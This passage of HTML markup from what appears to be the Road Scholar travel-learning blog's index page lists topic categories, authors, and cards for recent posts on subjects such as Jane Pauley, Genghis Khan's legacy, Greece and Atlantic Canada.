                        <div class="basb-category-name">
                            <a href="/blog/?tag=Adventures&#x2B;Afloat">Adventures Afloat</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Africa">Africa</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Age&#x2B;Adventurously">Age Adventurously</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Age&#x2B;Well">Age Well</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Animals&#x2B;%26&#x2B;Wildlife">Animals &amp; Wildlife</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Antarctica">Antarctica</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Art">Art</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Asia">Asia</a>
                        </div>
                    <div class="basb-letter-header">B</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Black&#x2B;History">Black History</a>
                        </div>
                    <div class="basb-letter-header">C</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Campus&#x2B;of&#x2B;the&#x2B;Year">Campus of the Year</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Caregiver&#x2B;Grant&#x2B;Recipient">Caregiver Grant Recipient</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Caregivers">Caregivers</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Central&#x2B;America">Central America</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Civil&#x2B;Rights">Civil Rights</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Culture">Culture</a>
                        </div>
                    <div class="basb-letter-header">E</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Environment&#x2B;%26&#x2B;Sustainability">Environment &amp; Sustainability</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Europe">Europe</a>
                        </div>
                    <div class="basb-letter-header">F</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Financial&#x2B;Aid">Financial Aid</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Floating&#x2B;Campus">Floating Campus</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Food&#x2B;%26&#x2B;Culture">Food &amp; Culture</a>
                        </div>
                    <div class="basb-letter-header">G</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Giving&#x2B;Matters">Giving Matters</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Grandparent&#x2B;Adventures">Grandparent Adventures</a>
                        </div>
                    <div class="basb-letter-header">H</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Health&#x2B;%26&#x2B;Wellness">Health &amp; Wellness</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=History&#x2B;%26&#x2B;Heritage">History &amp; Heritage</a>
                        </div>
                    <div class="basb-letter-header">I</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Indigenous&#x2B;Peoples">Indigenous Peoples</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=International&#x2B;Travel">International Travel</a>
                        </div>
                    <div class="basb-letter-header">L</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Lifelong&#x2B;Learning">Lifelong Learning</a>
                        </div>
                    <div class="basb-letter-header">M</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Military&#x2B;History">Military History</a>
                        </div>
                    <div class="basb-letter-header">N</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=National&#x2B;Parks">National Parks</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=North&#x2B;America">North America</a>
                        </div>
                    <div class="basb-letter-header">O</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Online&#x2B;Learning">Online Learning</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Our&#x2B;Community">Our Community</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Outdoor&#x2B;%26&#x2B;Adventure&#x2B;Travel">Outdoor &amp; Adventure Travel</a>
                        </div>
                    <div class="basb-letter-header">P</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Private&#x2B;Groups">Private Groups</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Private&#x2B;Plane">Private Plane</a>
                        </div>
                    <div class="basb-letter-header">R</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Retirement">Retirement</a>
                        </div>
                    <div class="basb-letter-header">S</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Social&#x2B;Media">Social Media</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Solo&#x2B;Travel">Solo Travel</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=South&#x2B;America">South America</a>
                        </div>
                    <div class="basb-letter-header">T</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Travel&#x2B;Tips">Travel Tips</a>
                        </div>
                    <div class="basb-letter-header">U</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=U.S.">U.S.</a>
                        </div>
                    <div class="basb-letter-header">W</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Winter&#x2B;Adventures">Winter Adventures</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Women">Women</a>
                        </div>
            </div>
        </div>
    </div>
    <div class="component-accordion">
        <div class="collapsed cga-title-container small-icons" role="button" aria-expanded="true" data-bs-toggle="collapse" data-bs-target="#blogAuthorsAccordion" tabindex="0">
            <div class="cga-title-text">
                Authors
            </div>
            <div class="cga-circle-arrow">
                <span class="icon-uniE821"></span>
            </div>
        </div>
        <div class="cga-body collapse d-print-block" id="blogAuthorsAccordion">
            <div class="blog-filter-items">

                    <div class="basb-letter-header">A</div>
                            <a href="/blog/?by=Alex&#x2B;Morris" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/alex-morris.png/Zz1hYWNmYTUwZWZlZWQxMWVkODMyZTQ2ZjQ2NmE1NDdjYQ==" alt="Alex Morris" />
                                <span class="basb-author-name">Alex Morris</span>
                            </a>
                            <a href="/blog/?by=Ann&#x2B;&#x2B;Simanis" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/Ann-Simanis.jpg/Zz1lMDg0ZTIxOGZlY2ExMWVkOTkwZDMyYmE4ODE3NjVkMQ==" alt="Ann Simanis" />
                                <span class="basb-author-name">Ann  Simanis</span>
                            </a>
                    <div class="basb-letter-header">B</div>
                            <a href="/blog/?by=Barbara&#x2B;Nucci" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/blog-bio-barbara-nucci.jpg/Zz05N2FhMDEwYzAwNjYxMWVlYjkyMmMyMTU1ODQ3MGU2MQ==" alt="barbara-nucci" />
                                <span class="basb-author-name">Barbara Nucci</span>
                            </a>
                            <a href="/blog/?by=Barbara&#x2B;Winard" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/blog-bio-barbara-winard.jpg/Zz05YTFkODAxMjAwNjYxMWVlYWI4NGFlMjU5MmE5YjE1Mw==" alt="barbara-winard" />
                                <span class="basb-author-name">Barbara Winard</span>
                            </a>
                            <a href="/blog/?by=Bobbie&#x2B;Herron" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Bobbie Herron</span>
                            </a>
                            <a href="/blog/?by=Brad&#x2B;Ryan" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Brad Ryan</span>
                            </a>
                            <a href="/blog/?by=Brandon&#x2B;Kolar" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Brandon Kolar</span>
                            </a>
                            <a href="/blog/?by=Bryn&#x2B;&#x2B;Geddes" class="basb-author-link">
                                <span class="basb-author-name">Bryn  Geddes</span>
                            </a>
                    <div class="basb-letter-header">C</div>
                            <a href="/blog/?by=Christie&#x2B;Hardwick" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/ccm-christie.png/Zz1mYmQ3MTcwMGZlY2MxMWVkOGM3NzQ2ZjQ2NmE1NDdjYQ==" alt="Christie Hardwick" />
                                <span class="basb-author-name">Christie Hardwick</span>
                            </a>
                    <div class="basb-letter-header">D</div>
                            <a href="/blog/?by=Dianne&#x2B;Harris" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/774815-Dianne-Harris.jpg/Zz0wZWJmZTIzMGZmNzYxMWVkYWE5YTMyYmE4ODE3NjVkMQ==" alt="Dianne Harris" />
                                <span class="basb-author-name">Dianne Harris</span>
                            </a>
                    <div class="basb-letter-header">E</div>
                            <a href="/blog/?by=Elaine&#x2B;Lee" class="basb-author-link">
                                <span class="basb-author-name">Elaine Lee</span>
                            </a>
                            <a href="/blog/?by=Eleanor&#x2B;(Ellie)&#x2B;Charwat" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Eleanor (Ellie) Charwat</span>
                            </a>
                            <a href="/blog/?by=Elena&#x2B;Ortiz-Junes" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/blog-author-elena.png/Zz03YTU2NjIyNjAwNjYxMWVlOThjNzE2MjJhMjBiMjUwOA==" alt="Elena" />
                                <span class="basb-author-name">Elena Ortiz-Junes</span>
                            </a>
                            <a href="/blog/?by=Erika&#x2B;Bouchard" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Erika Bouchard</span>
                            </a>
                    <div class="basb-letter-header">H</div>
                            <a href="/blog/?by=Heather&#x2B;Hamilton" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Heather Hamilton</span>
                            </a>
                    <div class="basb-letter-header">J</div>
                            <a href="/blog/?by=James&#x2B;Moses" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/Jim-Moses.jpg/Zz0wMGE3MjRiMmZlZTMxMWVkOTQ3MDkyNjQ1ZWJmOTE1Yw==" alt="Jim Moses" />
                                <span class="basb-author-name">James Moses</span>
                            </a>
                            <a href="/blog/?by=Jim&#x2B;Beeson" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Jim Beeson</span>
                            </a>
                            <a href="/blog/?by=Jim&#x2B;Clark" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/2858-Jim-Clark.jpg/Zz1iNzA0OTljZWZmMGIxMWVkYTMyYTM2ZGFiNzJkY2I5Nw==" alt="Jim Clark" />
                                <span class="basb-author-name">Jim Clark</span>
                            </a>
                            <a href="/blog/?by=JoAnn&#x2B;Bell" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/JoAnn-Bell.jpg/Zz0wYzI3YmRmNmZlZTMxMWVkOGU3ODhlZWRiZDRlYjIzZQ==" alt="JoAnn Bell" />
                                <span class="basb-author-name">JoAnn Bell</span>
                            </a>
                    <div class="basb-letter-header">L</div>
                            <a href="/blog/?by=Lauren&#x2B;B." class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Lauren B.</span>
                            </a>
                            <a href="/blog/?by=Lori&#x2B;Oliver-Tierney" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/Blog-author-lori.png/Zz03YzU2OWU0MjAwNjYxMWVlOThjNzE2MjJhMjBiMjUwOA==" alt="Lori " />
                                <span class="basb-author-name">Lori Oliver-Tierney</span>
                            </a>
                    <div class="basb-letter-header">M</div>
                            <a href="/blog/?by=Mara&#x2B;Mori" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/6457-mara-mori.jpg/Zz1hNDRkNDBhOGZmMTMxMWVkOTk0ZTFhMzU5MDU5MTdmNg==" alt="Mara Mori" />
                                <span class="basb-author-name">Mara Mori</span>
                            </a>
                            <a href="/blog/?by=Melissa&#x2B;Hart" class="basb-author-link">
                                <span class="basb-author-name">Melissa Hart</span>
                            </a>
                            <a href="/blog/?by=Mike&#x2B;Zoob" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/Mike-Zoob.jpg/Zz01MzBjYzZhMmZlZTQxMWVkODcwODQ2M2Q1ZDg4MWJmZg==" alt="Mike Zoob" />
                                <span class="basb-author-name">Mike Zoob</span>
                            </a>
                    <div class="basb-letter-header">N</div>
                            <a href="/blog/?by=Nancy&#x2B;&#x2B;Tarnai" class="basb-author-link">
                                <span class="basb-author-name">Nancy  Tarnai</span>
                            </a>
                            <a href="/blog/?by=Nancy&#x2B;Hardaway" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/blog-author-nancyhardaway.png/Zz03ZWE1ODI3NjAwNjYxMWVlOThjNzE2MjJhMjBiMjUwOA==" alt="Nancy Hardaway" />
                                <span class="basb-author-name">Nancy Hardaway</span>
                            </a>
                            <a href="/blog/?by=Nancy&#x2B;Monson" class="basb-author-link">
                                <span class="basb-author-name">Nancy Monson</span>
                            </a>
                            <a href="/blog/?by=Nettah&#x2B;Yoeli-Rimmer" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/1095581-nettah-yoeli-rimmer.jpg/Zz04ODIxZDYwY2ZlZmQxMWVkYjU1YzNhMTNjYTk4OGY0OA==" alt="Nettah Yoeli-Rimmer" />
                                <span class="basb-author-name">Nettah Yoeli-Rimmer</span>
                            </a>
                    <div class="basb-letter-header">P</div>
                            <a href="/blog/?by=Patti&#x2B;Phelps" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/blog-bio-patti-phelps.jpg/Zz05YzM4ZTgwYTAwNjYxMWVlYjM1YTg2YWViOTY3MzhhOQ==" alt="patti-phelps" />
                                <span class="basb-author-name">Patti Phelps</span>
                            </a>
                            <a href="/blog/?by=Pauline&#x2B;Nelson" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/blog-author-paulinenelson.jpg/Zz04OGRjYTE4NDAwNjYxMWVlYTM4MTlhMGMzYjJmNjM0NQ==" alt="Pauline Nelson" />
                                <span class="basb-author-name">Pauline Nelson</span>
                            </a>
                            <a href="/blog/?by=Peter&#x2B;Spiers" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/Peter-Spiers.jpg/Zz0zZTM3ZGJiNmZlZTYxMWVkYmEwMjFhMzU5MDU5MTdmNg==" alt="Peter Spiers" />
                                <span class="basb-author-name">Peter Spiers</span>
                            </a>
                            <a href="/blog/?by=Petra&#x2B;C." class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/blog-author-PetraC.jpg/Zz04YjEwMmU1ODAwNjYxMWVlOTJjNGFlMjU5MmE5YjE1Mw==" alt="Petra C." />
                                <span class="basb-author-name">Petra C.</span>
                            </a>
                    <div class="basb-letter-header">R</div>
                            <a href="/blog/?by=Road&#x2B;Scholar&#x2B;" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Road Scholar </span>
                            </a>
                    <div class="basb-letter-header">S</div>
                            <a href="/blog/?by=Samantha&#x2B;Scott" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Samantha Scott</span>
                            </a>
            </div>

        </div>
    </div>
</div>
    </div>
</div>
                        </div>

                    <article class="col">
                        <section class="row row-cols-1 blog-articles-list mb-2 order-1 row-cols-md-2">
                                    <div>






<a class="blog-article-card" href="/blog/reimagine-your-life-jane-pauley/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/c19d7d02f32211f0b056fafc5c94fdb5" alt="" />
    <div class="bac-title">
        Reimagine Your Life: A Keynote Conversation with Jane Pauley
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/22/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/true-legacy-of-genghis-khan/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/bb77f530f31b11f0b9f832dcaee26fc3" alt="" />
    <div class="bac-title">
        Beyond the Conqueror: The True Legacy of Genghis Khan in Mongolia
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/20/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/martin-luther-king-jr-day-books/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/813cc8ccf30811f0a895a207da6c4125" alt="" />
    <div class="bac-title">
        Honoring Martin Luther King Jr. Day: Books to Inspire and Educate
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/19/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/behind-the-scenes-mythical-greece-part-3/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/df530e2eedba11f0b056fafc5c94fdb5" alt="" />
    <div class="bac-title">
        Lizzie&#x2019;s Behind-the-Scenes Experience in Mythical Greece: Part Three 
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/14/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/behind-the-scenes-mythical-greece-part-2/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/2438a514edaf11f0a895a207da6c4125" alt="" />
    <div class="bac-title">
        Lizzie&#x2019;s Behind-the-Scenes Experience in Mythical Greece: Part Two
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/13/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/behind-the-scenes-mythical-greece-part-1/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/386dfe7aed9211f0b056fafc5c94fdb5" alt="" />
    <div class="bac-title">
        Lizzie&#x2019;s Behind-the-Scenes Experience in Mythical Greece, Part One
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/12/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/atlantic-canada/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/948c93d2e02d11f092d50230f77b4c07" alt="" />
    <div class="bac-title">
        &#x201C;Must-Do&#x2019;s&#x201D; in Atlantic Canada, Province by Province 
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/7/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/50th-anniversary-impact-thanks-to-you/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/c27c50c2df8111f0b9f832dcaee26fc3" alt="" />
    <div class="bac-title">
        Because of You, the Journey Continues
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/6/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/greece-campus-of-the-year/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/1378243cdc4011f0b9f832dcaee26fc3" alt="" />
    <div class="bac-title">
        The One Greek Word That Has Us All Dreaming of 2026
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">1/1/2026</div>
</div>

</a>

</div>
                                    <div>






<a class="blog-article-card" href="/blog/combating-ageism/">
    <img class="bac-image" src="https://images.cmp.optimizely.com/d9047226dba211f0861eba5c1c09c029" alt="" />
    <div class="bac-title">
        Combating Ageism: Reframing Our Views on Aging
    </div>
    






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">12/18/2025</div>
</div>

</a>

</div>
                        </section>
                            <div>





<nav aria-label="Page Navigation">
    <div>
        <ul class="pagination justify-content-center">
            <li class="page-item">
            </li>

            <li class="my-auto mx-3 fs-4">
                <span>Page</span>
                <span>1</span>
                <span>of</span>
                <span>54</span>
            </li>

            <li class="page-item">
                    <a class="prev-next-icon mx-2" href="/blog/?page=2" aria-label="Next">
                        <span class="icon-uniE804" aria-hidden="true"></span>
                    </a>
            </li>
        </ul>
    </div>
    <div class="text-center mt-3">
        <a href="#page-top">Return to top</a>
    </div>
</nav>



</div>
                            <div class="text-center my-5">
                                <div  class="component-universal-item component-share-button ">
    <div>
        <button class="share-button btn btn-bluelagoon text-white text-decoration-none">Share This Page</button>
    </div>
</div>
                            </div>
                    </article>
                </div>

                    <aside class="col-12 col-lg-4 order-5 ps-xl-4 blog-article-side-bar">
                        <div class="d-none d-lg-block">
                            



<div class="blog-filters">
    <div class="component-accordion">
        <div class="collapsed cga-title-container small-icons" role="button" aria-expanded="true" data-bs-toggle="collapse" data-bs-target="#blogCategoriesAccordion" tabindex="0">
            <div class="cga-title-text">
                Categories
            </div>
            <div class="cga-circle-arrow">
                <span class="icon-uniE821"></span>
            </div>
        </div>
        <div class="cga-body collapse d-print-block" id="blogCategoriesAccordion">
            <div class="blog-filter-items">
                    <div class="basb-letter-header">A</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Active&#x2B;Learning">Active Learning</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Adventures&#x2B;Afloat">Adventures Afloat</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Africa">Africa</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Age&#x2B;Adventurously">Age Adventurously</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Age&#x2B;Well">Age Well</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Animals&#x2B;%26&#x2B;Wildlife">Animals &amp; Wildlife</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Antarctica">Antarctica</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Art">Art</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Asia">Asia</a>
                        </div>
                    <div class="basb-letter-header">B</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Black&#x2B;History">Black History</a>
                        </div>
                    <div class="basb-letter-header">C</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Campus&#x2B;of&#x2B;the&#x2B;Year">Campus of the Year</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Caregiver&#x2B;Grant&#x2B;Recipient">Caregiver Grant Recipient</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Caregivers">Caregivers</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Central&#x2B;America">Central America</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Civil&#x2B;Rights">Civil Rights</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Culture">Culture</a>
                        </div>
                    <div class="basb-letter-header">E</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Environment&#x2B;%26&#x2B;Sustainability">Environment &amp; Sustainability</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Europe">Europe</a>
                        </div>
                    <div class="basb-letter-header">F</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Financial&#x2B;Aid">Financial Aid</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Floating&#x2B;Campus">Floating Campus</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Food&#x2B;%26&#x2B;Culture">Food &amp; Culture</a>
                        </div>
                    <div class="basb-letter-header">G</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Giving&#x2B;Matters">Giving Matters</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Grandparent&#x2B;Adventures">Grandparent Adventures</a>
                        </div>
                    <div class="basb-letter-header">H</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Health&#x2B;%26&#x2B;Wellness">Health &amp; Wellness</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=History&#x2B;%26&#x2B;Heritage">History &amp; Heritage</a>
                        </div>
                    <div class="basb-letter-header">I</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Indigenous&#x2B;Peoples">Indigenous Peoples</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=International&#x2B;Travel">International Travel</a>
                        </div>
                    <div class="basb-letter-header">L</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Lifelong&#x2B;Learning">Lifelong Learning</a>
                        </div>
                    <div class="basb-letter-header">M</div>
                        <div class="basb-category-name">
